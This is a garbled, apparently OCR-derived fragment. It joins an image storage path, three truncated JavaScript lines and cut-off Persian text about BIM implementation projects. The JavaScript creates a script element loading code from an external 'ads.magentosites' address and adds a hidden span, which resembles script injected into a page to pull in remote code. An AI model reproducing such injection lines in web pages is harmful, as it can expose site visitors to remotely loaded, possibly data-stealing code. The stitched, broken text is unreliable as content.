
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo
پروژهای پیاده سازی BIM در
ن ها و